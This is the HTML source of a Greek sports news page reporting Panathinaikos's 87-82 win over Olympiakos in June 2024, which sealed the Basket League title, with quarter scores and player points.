	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69687bdc9ccd0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69687bdc9ccd0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69687bdc9ccd0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΜΠΑΣΚΕΤ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή BASKET LEAGUE" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63802" class="post-63802 post type-post status-publish format-standard has-post-thumbnail category-basket-league" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-15T00:17:55+00:00" >15/06/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63802">19</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Basket+League%3A+%CE%BF+%CE%A0%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82+%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5+87-82+%CF%84%CE%BF%CE%BD+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%AD%CF%86%CE%B8%CE%B7%CE%BA%CE%B5+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg" data-caption=""><img width="552" height="308" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg 552w, https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1-300x167.jpg 300w" sizes="(max-width: 552px) 100vw, 552px" alt="" title="Screenshot_2024-06-15 Δημοσιεύστε στο Facebook(1)"/></a></div>
            <!-- content --><p>Μετά από ένα συγκλονιστικό παιχνίδι που κρίθηκε στο νήμα ο Παναθηναϊκός νίκησε την Παρασκευή με 87-82 τον Ολυμπιακό στο κατάμεστο ΟΑΚΑ και, κάνοντας το 3-2 στη σειρά των τελικών της Basket League, επέστρεψε στον θρόνο του ελληνικού μπάσκετ.</p>
<p>Το «τριφύλλι» αν και βρέθηκε με την πλάτη στον τοίχο στη σειρά (0-2) με τρεις συνεχόμενες νίκες κατάφερε να κάνει τη μεγάλη ανατροπή, πανηγυρίζοντας μετά την κούπα της Euroleague και αυτήν του πρωταθλήματος.</p>
<p>Αυτό είναι το 41ο πρωτάθλημα στην ιστορία του Παναθηναϊκού, που από το 2021 βρισκόταν στη σκιά των Πειραιωτών, καταφέρνοντας όμως να βάψει και πάλι την κορυφή του ελληνικού μπάσκετ πράσινη.</p>
<p>Αξίζει να σημειωθεί ότι ο Παναθηναϊκός έγινε μόλις η δεύτερη ομάδα μετά την ΑΕΚ του 2002, που επιστρέφει από το εις βάρος της 0-2 στη σειρά και κατακτά το πρωτάθλημα.</p>
<p><strong>Τα δεκάλεπτα:</strong> 20-22, 48-39, 65-64, 87-82</p>
<p><strong>ΠΑΝΑΘΗΝΑΙΚΟΣ (Εργκίν Αταμάν):</strong> Παπαπέτρου, Γκραντ 15 (1), Ναν 13 (1), Λεσόρ 11, Μήτογλου 8, Καλαϊτζάκης, Σλούκας 29 (4), Αντετοκούνμπο 1, Γκριγκόνις 2, Ερνανγκόμεθ 8 (1).</p>
<p><strong>ΟΛΥΜΠΙΑΚΟΣ (Γιώργος Μπαρτζώκας):</strong> Γουόκαπ 2, Κάναν 2, Παπανικολάου 18 (4), Πίτερς 21 (4), Μιλουτίνοβ 17, Γουίλιαμς-Γκος 12 (1), Λαρεντζάκης 2, Πετρούσεβ 2, ΜακΚίσικ 6 (1).</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-63803" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1-300x167.jpg" alt="" width="700" height="391" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1-300x167.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg 552w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69687bdc9e588_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69687bdc9e588_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69687bdc9e588_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Basket+League%3A+%CE%BF+%CE%A0%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82+%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5+87-82+%CF%84%CE%BF%CE%BD+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C+%CE%BA%CE%B1%CE%B9+%CF%83%CF%84%CE%AD%CF%86%CE%B8%CE%B7%CE%BA%CE%B5+%CF%80%CF%81%CF%89%CF%84%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fbasket-league-%25ce%25bf-%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b8%25ce%25b7%25ce%25bd%25ce%25b1%25cf%258a%25ce%25ba%25cf%258c%25cf%2582-%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7%25cf%2583%25ce%25b5-87-82-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
